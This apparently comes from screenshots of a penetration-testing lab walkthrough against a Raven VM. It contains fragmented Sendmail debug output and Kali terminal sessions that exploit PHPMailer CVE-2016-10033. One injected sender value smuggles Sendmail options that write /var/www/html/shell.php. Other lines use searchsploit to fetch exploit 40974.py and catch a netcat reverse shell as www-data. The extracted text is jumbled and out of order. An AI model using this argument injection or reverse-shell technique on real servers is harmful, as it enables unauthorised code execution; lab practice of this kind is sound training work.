 192.168.111.135/doors.php
百度一下，你就知道 1 面试 外部局域网直接访... 四六级词汇文章 AIchatOS2 awesome-honeyp... 抖音-记录美好生活 镜像仿真-Window...
01746 >>> server"... Unbalanced '"' 01746 >>> @protonmail.com... User
18:09:30 +1100 01746 <<< From: Vulnerable Server <"anarcoder\" -OQue
(https://github.com/PHPMailer/PHPMailer) 01746 <<< MIME-Version: 1.0
raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Sat, 16 Nov
[127.0.0.1], pleased to meet you 01746 <<< 250-ENHANCEDSTATUSCODE
01746 <<< 250-AUTH DIGEST-MD5 CRAM-MD5 01746 <<< 250-DELIVER
2.1.5 ... Recipient ok 01746 <<< 550 5.1.1 ... User unknown 01746 <<< 35
>>> Sat, 16 Nov 2024 18:09:30 +1100 01746 >>> X-Authentication-Warn
>>> Subject: Message from 01746 >>> X-PHP-Originating-Script: 0:class
server"@protonmail.com> 01746 >>> Message-ID: 01746 >>> X-Mailer:
>>> Pwned 01746 >>> 01746 >>> . 01746 <<< 250 2.0.0 4AG79Vxa001
>>> The original message was received at Sat, 16 Nov 2024 18:09:30 +11
server" 01746 >>> (reason: 550 5.1.1 ... User unknown) 01746 >>> (expan
User address required 01746 >>> ... while talking to [127.0.0.1]: 01746 >>
01746 >>> Content-Type: message/delivery-status 01746 >>> 01746 >>
X-Actual-Recipient: rfc822; "553 User address required"@raven.local 0174
server""@raven.local 01746 >>> Action: failed 01746 >>> Status: 5.1.1 01
01746 >>> 01746 >>> --4AG79U7t001746.1731740971/raven.local 0174
(8.14.4/8.14.4/Submit) id 4AG79U7s001746; 01746 >>> Sat, 16 Nov 2024
Processed from queue /tmp 01746 >>> To: Hacker 01746 >>> Subject: M
<"anarcoder\" -OQueueDirectory=/tmp -X/var/www/html/shell.php serve
Content-Type: text/plain; charset=iso-8859-1 01746 >>> 01746 >>> Pwn
<> SIZE=1738 01746 <<< 250 2.1.0 <>... Sender ok 01746 >>> RCPT To:
MIME-encapsulated message 01746 >>> 01746 >>> --4AG79U7u001746
4AG79U7t001746 01746 >>> 01746 >>> ----- The following addresses ha
Transcript of session follows ----- 01746 >>> ... while talking to [127.0.0.1
01746 >>> 01746 >>> --4AG79U7u001746.1731740971/raven.local 0174
>>> 01746 >>> Final-Recipient: RFC822; anarcoder@raven.local 01746 >
Attempt-Date: Sat, 16 Nov 2024 18:09:31 +1100 01746 >>> 01746 >>> -
01746 >>> by raven.local (8.14.4/8.14.4/Submit) id 4AG79U7t001746; 017
<202411160709.4AG79U7t001746@raven.local> 01746 >>> X-Authentica
type=delivery-status; 01746 >>> boundary="4AG79U7t001746.17317409
encapsulated message 01746 >>> 01746 >>> --4AG79U7t001746.17317
>>> ----- The following addresses had permanent fatal errors ----- 01746
root@penetration: /mnt/c/U kali@penetration: /mnt/c/Us root@pene
PHPMailer < 5.2.20 - Remote Code Execution
PHPMailer < 5.2.20 / SwiftMailer < 5.4.5-DEV / Zend Framework
PHPMailer < 5.2.20 with Exim MTA - Remote Code Execution
PHPMailer < 5.2.21 - Local File Disclosure
WordPress Plugin PHPMailer 4.6 - Host Header Command Injectio
Shellcodes: No Results
┌──(root㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─# searchsploit -p php/webapps/40974.py
Exploit: PHPMailer < 5.2.18 - Remote Code Execution
URL: https://www.exploit-db.com/exploits/40974
Path: /usr/share/exploitdb/exploits/php/webapps/40974.py
Codes: CVE-2016-10033
Verified: False
File Type: Python script, Unicode text, UTF-8 text executable
┌──(root㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─# cp /usr/share/exploitdb/exploits/php/webapps/40974.py .
┌──(root㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.111.128] from (UNKNOWN) [192.168.111.135]
/bin/sh: 0: can't access tty; job control turned off
$ ^C
┌──(root㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.111.128] from (UNKNOWN) [192.168.111.135]
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$